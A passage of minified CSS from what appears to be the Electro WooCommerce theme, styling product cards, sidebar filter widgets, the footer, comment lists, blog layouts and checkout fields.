.action-buttons>a:last-child, .columns-6 .product .hover-area .action-buttons>div:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons .add-to-compare-link::before, .columns-6 .product .hover-area .action-buttons .add-to-compare-link::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-5 .product .hover-area .action-buttons .add_to_wishlist::before, .columns-6 .product .hover-area .action-buttons .add_to_wishlist::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} section.section-product-cards-carousel.electro-v1 header{margin-bottom: 0} section.section-product-cards-carousel.electro-v1 header ul.nav{float: right} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link+.nav-link{margin-left: 1.429em} section.section-product-cards-carousel.electro-v1 header ul.nav{line-height: 3.571em} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; background-color: transparent} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:focus, section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:hover{color: #333e48} section.section-product-cards-carousel.electro-v1 header ul.nav .active .nav-link{color: #333e48; border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .sidebar .widget, .sidebar-blog .widget{margin-bottom: 5.143em} .sidebar .widget-title, .sidebar-blog .widget-title{font-size: 1.357em; line-height: .947em; margin-bottom: 1.842em; padding-bottom: 1.053em; position: relative; border-bottom: 1px solid #dadada} .sidebar .widget-title:after, .sidebar-blog .widget-title:after{content: ' '; width: 3.684em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .sidebar .widget-title+ul, .sidebar ul.menu, .sidebar-blog .widget-title+ul, .sidebar-blog ul.menu{list-style: none; padding-left: 0; margin-bottom: 0} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{color: #333e48; padding: .5em 0; display: inline-block} .sidebar .widget-title+ul .cat-item>a:focus, .sidebar .widget-title+ul .cat-item>a:hover, .sidebar .widget-title+ul .menu-item>a:focus, .sidebar .widget-title+ul .menu-item>a:hover, .sidebar .widget-title+ul .page_item>a:focus, .sidebar .widget-title+ul .page_item>a:hover, .sidebar .widget-title+ul li>a:only-child:focus, .sidebar .widget-title+ul li>a:only-child:hover, .sidebar ul.menu .cat-item>a:focus, .sidebar ul.menu .cat-item>a:hover, .sidebar ul.menu .menu-item>a:focus, .sidebar ul.menu .menu-item>a:hover, .sidebar ul.menu .page_item>a:focus, .sidebar ul.menu .page_item>a:hover, .sidebar ul.menu li>a:only-child:focus, .sidebar ul.menu li>a:only-child:hover, .sidebar-blog .widget-title+ul .cat-item>a:focus, .sidebar-blog .widget-title+ul .cat-item>a:hover, .sidebar-blog .widget-title+ul .menu-item>a:focus, .sidebar-blog .widget-title+ul .menu-item>a:hover, .sidebar-blog .widget-title+ul .page_item>a:focus, .sidebar-blog .widget-title+ul .page_item>a:hover, .sidebar-blog .widget-title+ul li>a:only-child:focus, .sidebar-blog .widget-title+ul li>a:only-child:hover, .sidebar-blog ul.menu .cat-item>a:focus, .sidebar-blog ul.menu .cat-item>a:hover, .sidebar-blog ul.menu .menu-item>a:focus, .sidebar-blog ul.menu .menu-item>a:hover, .sidebar-blog ul.menu .page_item>a:focus, .sidebar-blog ul.menu .page_item>a:hover, .sidebar-blog ul.menu li>a:only-child:focus, .sidebar-blog ul.menu li>a:only-child:hover{color: #333e48; text-decoration: none} .sidebar .product_list_widget li>a, .sidebar .product_list_widget li>a .product-title{display: block; color: #333e48; font-weight: 400} .sidebar .product_list_widget .electro-price{display: block; position: relative} .sidebar .product_list_widget .electro-price::after{content: ""; display: table; clear: both} .sidebar .product_list_widget .electro-price .amount{font-weight: 700; font-size: 1.071em} .sidebar .product_list_widget .electro-price del{float: left; display: block; width: 100%; position: absolute; top: -18px; line-height: 18px} .sidebar .product_list_widget .electro-price del .amount{font-size: .733em} .sidebar .product_list_widget .electro-price ins{float: left} .sidebar .product_list_widget .electro-price ins .amount{color: #e00} .widget_electro_products_filter .widget{margin-bottom: 0} .widget_electro_products_filter .widget .widget-title{font-weight: 700; font-size: 1em; color: #575560; margin-bottom: 1.572em; border: none; padding: 0} .widget_electro_products_filter .widget .widget-title::after{content: none} .widget_electro_products_filter .widget+.widget{padding-top: 30px; margin-top: 20px; border-top: 1px solid #ddd} .widget_electro_products_filter ul{list-style: none} .widget_electro_products_filter .widget_layered_nav li>a::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories li>a::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; font-size: 1.143em; margin-right: .571em} .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.143em; margin-right: .571em} .maxlist-more{margin-top: 1.14em} .maxlist-more a{color: #575560; font-size: .929em} .maxlist-more a:focus, .maxlist-more a:hover{text-decoration: none; color: #575560} .electro_posts_carousel_widget .post-item .post-thumbnail{display: block; padding-bottom: .857em} .electro_posts_carousel_widget .post-item .post-content{color: #878787} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1.071em; font-weight: 700; color: #333e48; display: block; padding-bottom: .571em} .electro_posts_carousel_widget .post-item .post-content .post-category a, .electro_posts_carousel_widget .post-item .post-content .post-date{color: #878787; font-size: .857em} .electro_posts_carousel_widget .electro-img-placeholder{position: relative} .electro_posts_carousel_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} section.section-posts-carousel header{margin-bottom: 1.429em} section.section-posts-carousel .widget-title{display: inline-block; margin-bottom: 0; border-bottom: none} section.section-posts-carousel .comments-link a, section.section-posts-carousel .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} section.section-posts-carousel .comments-link a::before, section.section-posts-carousel .likes a::before{color: #999; font-family: font-electro; margin-rightf: 3px; vertical-align: middle; font-size: 16px} section.section-posts-carousel .comments-link a:focus, section.section-posts-carousel .comments-link a:hover, section.section-posts-carousel .likes a:focus, section.section-posts-carousel .likes a:hover{color: #000; text-decoration: none} section.section-posts-carousel .comments-link a:focus:before, section.section-posts-carousel .comments-link a:hover:before, section.section-posts-carousel .likes a:focus:before, section.section-posts-carousel .likes a:hover:before{color: #000} section.section-posts-carousel .comments-link a:before{content: "\63"} section.section-posts-carousel .likes a:before{content: "\6a"} .brands-carousel{} .brands-carousel .item{text-align: center; position: relative} .brands-carousel .item figure{text-align: center} .brands-carousel .item figure .text-overlay{background-color: rgba(26, 187, 156, 0) !important; display: none} .brands-carousel .item figure .text-overlay a{opacity: 0} .brands-carousel .item figure:hover img{opacity: 1} .brands-carousel .item figure img{max-height: 100px; width: auto; margin: 0 auto} .widget img{display: block; max-width: 100%; height: auto} .widget select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; max-width: 100%} .widget select:focus{border-color: #51a7e8; outline: 0} .widget select::-ms-expand{opacity: 0} .sidebar .widget_product_search .woocommerce-product-search label, .sidebar .widget_product_search form.search-form label, .widget_search .woocommerce-product-search label, .widget_search form.search-form label{display: block} .sidebar .widget_product_search .woocommerce-product-search .search-field, .sidebar .widget_product_search form.search-form .search-field, .widget_search .woocommerce-product-search .search-field, .widget_search form.search-form .search-field{border: 1px solid #ddd; border-radius: 50px; line-height: 1.286em; padding: .929em 1.929em; width: 100%; color: #818181} .sidebar .widget_product_search .search-submit, .sidebar .widget_product_search button[type=submit], .sidebar .widget_product_search input[type=submit], .widget_search .search-submit, .widget_search button[type=submit], .widget_search input[type=submit]{display: none} .widget_tag_cloud .tagcloud a{background: 0 0; border-color: #e4e5e7; border-style: solid; border-width: 1px; color: #565656; display: inline-block; font-size: 1em !important; line-height: 1; margin: 0 .457em .731em 0; padding: .823em .788em} .widget_tag_cloud .tagcloud a:focus, .widget_tag_cloud .tagcloud a:hover{text-decoration: none; color: #fff} .widget_nav_menu .sub-menu .sub-menu .sub-menu{padding: 0} .product_list_widget{list-style: none; padding-left: 0; margin-bottom: 0} .product_list_widget>li{margin-bottom: 2.143em} .product_list_widget>li::after{content: ""; display: table; clear: both} .product_list_widget>li>a:focus, .product_list_widget>li>a:hover{color: #000; text-decoration: none} .product_list_widget>li:last-child{margin-bottom: 0} .product_list_widget .product-title{color: #0062bd; font-weight: 700; font-size: 1em; display: block; line-height: 1.2em} .product_list_widget a{color: #0062bd; font-weight: 700} .product_list_widget .wp-post-image, .product_list_widget img{width: 75px; height: 75px; margin-right: 20px; float: left} .product_list_widget .electro-price{margin-top: 1.667em; display: block; margin-left: 95px} .product_list_widget .amount{display: inline-block; font-size: 1.071em} .product_list_widget del, .product_list_widget del .amount{color: #8f8f8f} .product_list_widget del .amount{text-decoration: line-through; font-size: .928em} .product_list_widget ins{text-decoration: none} .product_list_widget ins .amount{font-size: 1.071em} .product_list_widget.cart_list{margin-bottom: 1rem} .product_list_widget .mini_cart_item .remove{float: right; color: #e00} .product_list_widget .mini_cart_item a:nth-child(2){line-height: 1.286em; font-size: 1em} .product_list_widget .mini_cart_item .quantity{display: block} .product_list_widget .mini_cart_item .quantity .amount{margin-top: 0} .product_list_widget .mini_cart_item .variation-Vendor{display: none} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{color: #333e48; padding: .571em 0 .643em 0; display: inline-block} .widget_layered_nav ul li>a:focus, .widget_layered_nav ul li>a:hover, .widget_layered_nav ul li>span:focus, .widget_layered_nav ul li>span:hover, .widget_product_categories ul li>a:focus, .widget_product_categories ul li>a:hover, .widget_product_categories ul li>span:focus, .widget_product_categories ul li>span:hover{color: #333e48; text-decoration: none} .widget_layered_nav ul li .count, .widget_product_categories ul li .count{font-size: .857em; color: #acacac} .widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height: 1; font-size: 12px} .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display: none} .widget_product_categories ul{list-style: none} .widget_product_categories .product-categories, .widget_product_categories .widget-title+ul{padding: 0 !important; border: 2px solid #ececec; border-radius: 6px} .widget_product_categories ul li{border-top: 1px solid #ddd} .widget_product_categories ul li:first-child{border: none} .widget_product_categories ul li .child-indicator{padding-right: .429em} .widget_product_categories ul li .child-indicator i{font-size: .857em; color: #aeaeae; width: .571em} .widget_product_categories ul li .children{padding: 0} .widget_product_categories ul li .children .child-indicator{padding-left: 2.214em} .widget_product_categories ul li .children .no-child{padding-left: 3.143em} .widget_product_categories ul li .child-indicator{padding-left: 1.214em} .widget_product_categories ul li .no-child{padding-left: 2.143em} .widget_product_categories .product_cat>span{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .product_cat>ul{padding: .929em} .widget_product_categories .category-single{padding: 0 !important} .widget_product_categories .category-single .show-all-cat>li, .widget_product_categories .category-single>li{border: none} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left: .643em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size: 1.2em; color: #333e48; font-weight: 700; vertical-align: middle} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding: .929em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border: none} .widget_product_categories .category-single>li>ul:last-child{padding: .929em} .widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display: none} .widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight: 700} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>a{padding-left: 1.071em; padding-bottom: .643em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left: 2.143em} .widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top: 1em} .widget_product_categories .category-single>li>ul:last-child li .children li{padding: 0} .widget_product_categories .category-single>li>ul:last-child li .children li .children{transition: opacity .1s ease; padding-bottom: .571em} .widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top: 1px solid #ddd} .widget_product_categories .category-single>li>ul:last-child li .children li .children li{border: none} .widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left: 3.214em; line-height: 1.1em; padding-bottom: .893em} .widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator, .widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left: 0} .footer-widgets{margin-bottom: 6.429em} .footer-widgets .widget-title{font-size: 1.429em; padding: 15px 0; border-bottom: 1px solid #dadada; margin-bottom: 40px; position: relative} .footer-widgets .widget-title:after{content: ' '; width: 83px; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .footer-newsletter{padding: 1.286em 0} .footer-newsletter .newsletter-title{display: inline-block; font-size: 1.571em; margin-right: 25px; line-height: 2.429em; margin-bottom: 0} .footer-newsletter .newsletter-title::before{content: "\76"; font-family: font-electro; margin-right: 15px; font-size: 1.619em; vertical-align: middle} .footer-newsletter .newsletter-marketing-text{margin-left: 25px; font-size: 1.071em} .footer-newsletter form{margin-top: 2px} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: 1.04em 2em; background-color: #fff; border: 0} .footer-bottom-widgets{} .footer-bottom-widgets .widget-title{font-size: 1.143em; line-height: 1.125em; margin-bottom: 2.5em; font-weight: 700} .footer-bottom-widgets ul{list-style: none; padding-left: 0; margin-bottom: 0} .footer-bottom-widgets ul>li>a{font-size: 1em; color: #FFFF} .footer-bottom-widgets ul>li>a:focus, .footer-bottom-widgets ul>li>a:hover{color: #333e48} .footer-bottom-widgets ul>li+li{margin-top: 1em} .footer-bottom-widgets ul.children{margin-top: 1em} .footer-bottom-widgets .widget_product_categories .product-categories, .footer-bottom-widgets .widget_product_categories .widget-title+ul{border: none; border-radius: 0; margin-left: -2.173em} .footer-bottom-widgets .widget_product_categories ul li{border-top: none} .footer-bottom-widgets .widget_product_categories ul li>a{padding: 0; display: block} .footer-contact>div:last-child{margin-bottom: 0} .footer-logo{margin-bottom: 2.571em} .footer-call-us{margin-bottom: 3em} .footer-call-us .call-us-icon{padding-right: 20px} .footer-call-us .call-us-icon .fa{font-size: 3em} .footer-call-us .call-us-icon .ec{font-size: 4.643em} .footer-call-us .call-us-text{font-weight: 100; font-size: .929em; display: block; line-height: 1.429em} .footer-call-us .call-us-number{font-size: 1.571em; display: block; line-height: 1.429em} .footer-call-us .call-us-number a{color: #333e48} .footer-address{margin-bottom: 3.143em} .footer-address .footer-address-title{display: block} .footer-address address{margin-bottom: 0} .footer-social-icons{margin-bottom: 3em} .footer-social-icons .social-icons{margin-bottom: 0} .footer-social-icons .social-icons>li{display: inline-block} .footer-social-icons .social-icons>li+li{margin-left: 1.857em} .footer-social-icons .social-icons a{color: #7c7c7c; font-size: 1.571em} .footer-social-icons .social-icons a:focus, .footer-social-icons .social-icons a:hover{text-decoration: none; color: #494949} .copyright-bar{background-color: #eaeaea; padding: .78em 0} .copyright-bar a{font-weight: 700; color: #333e48} .copyright-bar a:focus, .copyright-bar a:hover{color: #333e48} .copyright-bar .copyright{line-height: 3em} .footer-payment-logo .cash-card{padding-left: 0; margin-bottom: 0; list-style: none} .footer-payment-logo .card-inline .card-item{float: left} .footer-payment-logo .card-inline .card-item+.card-item{margin-left: 1.143em} .footer-payment-logo .card-item>img{height: auto} .comment-reply-title, .comments-title, .pings-title{font-size: 1.786em; line-height: 1.6em; color: #333e48; position: relative; margin-bottom: 1.5em; border-bottom: 1px solid #ddd; padding-bottom: .6em} .comment-reply-title:after, .comments-title:after, .pings-title:after{border-bottom: 2px solid transparent; bottom: -1px; content: " "; display: block; position: absolute; width: 3.684em} .comments-area{margin: 1.786em 0} .comment-list{padding-left: 0} .comment-list .comment{list-style-type: none} .comment-list .bypostauthor>.media .comment-body cite:after{margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; content: "\f02e"} .comment-list, .pings-list{margin-bottom: 3.571em} .comment-list .comment, .comment-list .pingback, .pings-list .comment, .pings-list .pingback{padding: 2.714em 0; border-bottom: 1px solid #ddd} .comment-list .comment:last-child, .comment-list .pingback:last-child, .pings-list .comment:last-child, .pings-list .pingback:last-child{border: none} .comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{padding-right: 1.429em} .comment-list .comment .gravatar-wrapper img, .comment-list .pingback .gravatar-wrapper img, .pings-list .comment .gravatar-wrapper img, .pings-list .pingback .gravatar-wrapper img{border-radius: 50%; max-width: none} .comment-list .comment .children, .comment-list .pingback .children, .pings-list .comment .children, .pings-list .pingback .children{list-style: none; margin-top: 2.5em; border-top: 1px solid #ddd} .comment-list .comment .children>li:last-child, .comment-list .pingback .children>li:last-child, .pings-list .comment .children>li:last-child, .pings-list .pingback .children>li:last-child{padding-bottom: 0} .comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 2.5em; color: #686c6f} .comment-list .comment-body .author, .pings-list .comment-body .author{margin-right: .714em; display: inline-block; font-weight: 700} .comment-list .comment-body .author cite, .pings-list .comment-body .author cite{font-style: normal} .comment-list .comment-body .author a, .pings-list .comment-body .author a{color: #686c6f} .comment-list .comment-body .author a:focus, .comment-list .comment-body .author a:hover, .pings-list .comment-body .author a:focus, .pings-list .comment-body .author a:hover{text-decoration: none} .comment-list .comment-body .comment-awaiting-moderation, .pings-list .comment-body .comment-awaiting-moderation{display: none} .comment-list .comment-body .date, .pings-list .comment-body .date{margin-right: .714em; display: inline-block; font-size: .929em} .comment-list .comment-body .date a, .comment-list .comment-body .date a:focus, .comment-list .comment-body .date a:hover, .pings-list .comment-body .date a, .pings-list .comment-body .date a:focus, .pings-list .comment-body .date a:hover{color: #aeaeae; text-decoration: none} .comment-list .comment-body .reply, .pings-list .comment-body .reply{float: right; display: inline-block} .comment-list .comment-body .reply a:focus, .comment-list .comment-body .reply a:hover, .pings-list .comment-body .reply a:focus, .pings-list .comment-body .reply a:hover{text-decoration: none} .comment-list #respond, .pings-list #respond{background: #f5f5f5; padding: 1.618em; margin-top: 1.429em} .comment-list #respond .comment-reply-title, .pings-list #respond .comment-reply-title{font-size: 1.429em} .comment-list #respond .comment-reply-title small, .pings-list #respond .comment-reply-title small{float: right; font-size: .7em} .comment-list #respond .comment-reply-title small a:focus, .comment-list #respond .comment-reply-title small a:hover, .pings-list #respond .comment-reply-title small a:focus, .pings-list #respond .comment-reply-title small a:hover{text-decoration: none} .page .comment-form>p, .single-post .comment-form>p{margin-bottom: 1.714em} .page .comment-form>p label, .single-post .comment-form>p label{display: block} .page .comment-form>p input[type=email], .page .comment-form>p input[type=text], .page .comment-form>p input[type=url], .page .comment-form>p textarea, .single-post .comment-form>p input[type=email], .single-post .comment-form>p input[type=text], .single-post .comment-form>p input[type=url], .single-post .comment-form>p textarea{width: 100%} .page .comment-form-rating, .single-post .comment-form-rating{clear: both} .page .comment-form-rating label, .single-post .comment-form-rating label{display: block} .page .comment-form-url, .single-post .comment-form-url{clear: both} .page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{width: 50%}} .page .comment-form-author, .single-post .comment-form-author{padding-left: 0} .page .comment-form-email, .single-post .comment-form-email{padding-right: 0} .page .comment-form-email, .single-post .comment-form-email{margin-right: 0} .page .form-submit, .single-post .form-submit{clear: both} .comment-navigation{margin-bottom: 3.571em} .comment-navigation::after{content: ""; display: table; clear: both} .comment-navigation .nav-next, .comment-navigation .nav-previous{width: 48%} .comment-navigation .nav-next a, .comment-navigation .nav-previous a{color: #575560} .comment-navigation .nav-previous{float: left} .comment-navigation .nav-next{float: right; text-align: right} .hentry .byline, .hentry .updated:not(.published){display: none} embed, iframe, object, video{max-width: 100%; border: none} article.post .entry-content p{margin-bottom: 2.143em} article.post .entry-content ol, article.post .entry-content p, article.post .entry-content ul{line-height: 1.714em} article.post .entry-content ol.highlight, article.post .entry-content p.highlight, article.post .entry-content ul.highlight{font-size: 1.143em; font-weight: 700} article.post .entry-content blockquote{border-left: 0 none; font-size: inherit; margin: 0 0 1.429em 2.714em; padding: 0} article.post .entry-content blockquote:before{color: #a7a7a7; content: ""; float: left; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.786em; margin-left: -1.5em} article.post .entry-content blockquote p{font-style: italic; font-size: 1.071em} article.post .entry-content img{display: block; max-width: 100%; height: auto} article.post .entry-content .wp-caption img, article.post .entry-content figure img{margin-bottom: 10px} .single-post article.post{margin-bottom: 0} .single-post article.post .entry-header{position: relative} .single-post article.post .entry-header h1.entry-title .comments-link{float: right} .single-post article.post .entry-header h1.entry-title .comments-link a{font-size: .48em; display: inline-block; vertical-align: middle} .post-author-info{background: #f5f5f5; padding: 1.357em 1.143em; margin-bottom: 5.714em; margin-top: 2.857em} .post-author-info .media .media-left{padding-right: 1.786em} .post-author-info .media img{max-width: none} .post-author-info .media .media-body h4.media-heading{font-size: 1.357em; line-height: 1.474em; margin-bottom: 1.071em; margin-top: .526em} .post-author-info .media .media-body h4.media-heading a{color: #333e48} .post-author-info .media .media-body p{color: #747474; line-height: 1.714em} .post-author-info .media .media-body p:last-child{margin-bottom: 0} .post-navigation{margin-bottom: 5.714em} .post-navigation .nav-links::after{content: ""; display: table; clear: both} .post-navigation .nav-links .nav-previous{float: left} .post-navigation .nav-links .nav-next{float: right; text-align: right} .post-navigation .nav-links .nav-next, .post-navigation .nav-links .nav-previous{width: 48%} .post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a{color: #575560} .post-navigation .nav-links .nav-next a:focus, .post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:focus, .post-navigation .nav-links .nav-previous a:hover{text-decoration: none; color: #333e48} @media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom: 5em; width: 47.8260869565%; float: left; margin-right: 4.347826087%; clear: both}.blog-grid:not(.single-post) article.post:nth-child(odd){float: left}.blog-grid:not(.single-post) article.post:nth-child(even){clear: none; margin-right: 0; float: right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom: 2em}.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .2em; margin-bottom: .2em}} .blog-list:not(.single-post) article.post{margin-left: -.9375rem; margin-right: -.9375rem; margin-bottom: 6.214em} .blog-list:not(.single-post) article.post::after{content: ""; display: table; clear: both} .blog-list:not(.single-post) article.post .media-attachment{margin-bottom: 0; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{width: 33.3333333333%}} .blog-list:not(.single-post) article.post .content-body{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{width: 66.6666666667%}} .blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .24em; margin-bottom: .24em} .blog-navigation{padding: 0; margin-bottom: 2.5em; border-bottom: 1px solid #eee; padding: 0 0 1.429em; border-radius: 0} .blog-navigation .navbar-toggle{display: none} .blog-navigation .collapse{display: block} .blog-navigation ul.blog-nav-menu{margin-bottom: 0; position: relative; text-align: center; padding-left: 0} .blog-navigation ul.blog-nav-menu>li{display: inline-block} .blog-navigation ul.blog-nav-menu>li>a{letter-spacing: .05em; color: #333e48; font-weight: 400} .blog-navigation ul.blog-nav-menu>li>a:focus, .blog-navigation ul.blog-nav-menu>li>a:hover{color: #000; text-decoration: underline} .blog-navigation ul.blog-nav-menu>li:after{content: "/"; display: inline-block; margin: 0 10px; color: #b9b9b9} .blog-navigation ul.blog-nav-menu>li:last-child:after{display: none} .blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight: 700; text-decoration: underline} #ship-to-different-address{font-size: 1em; border-bottom: none} #ship-to-different-address::after{content: none} #ship-to-different-address label{display: inline-block} #ship-to-different-address .woocommerce-form__input-checkbox{position: relative; margin-left: 0} #ship-to-different-address .input-checkbox{float: left; margin-right: .714em; margin-top: 3px} .form-row.notes{padding-left: 0; padding-right: 0} .checkout_coupon .form-row-first{padding-right: 0} .checkout_coupon .form-row-first .input-text{border-top-right-radius: 0; border-bottom-right-radius: 0; font-size: 1.071em} .checkout_coupon .form-row-last{padding-left: 0} .checkout_coupon .form-row-last .button{border-top-left-radius: 0; border-bottom-left-radius: 0} @media (min-width:1200px){.flex-header .row{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap; align-items: center}.flex-header .row .navbar-search, .flex-header .row .primary-nav{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header .row .navbar-mini-cart{order: 5}.flex-header .row .navbar-wishlist{order: 4}.flex-header .row .header-logo+.primary-nav{padding: 0 .9375rem}.flex-header .row .primary-nav .nav-inline .menu-item .dropdown-menu{top: 36px}.flex-header .row+.row{align-items: inherit}.flex-header+.navbar-primary .departments-menu, .flex-header+.sticky-wrapper .navbar-primary .departments-menu{width: 24%; margin-right: 15px}.flex-header+.navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .flex-header+.sticky-wrapper .navbar-primary .navbar-nav+.navbar-nav.navbar-compare{margin-left: 2.714em}.flex-header+.navbar-primary .departments-menu>.nav-item, .flex-header+.sticky-wrapper .navbar-primary .departments-menu>.nav-item{width: 100%; margin-right: 0}.flex-header+.navbar-primary .container, .flex-header+.sticky-wrapper .navbar-primary .container{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap}.flex-header+.navbar-primary .container .navbar-search, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-search{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header+.navbar-primary .container .navbar-mini-cart, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-mini-cart{order: 5}.flex-header+.navbar-primary .container 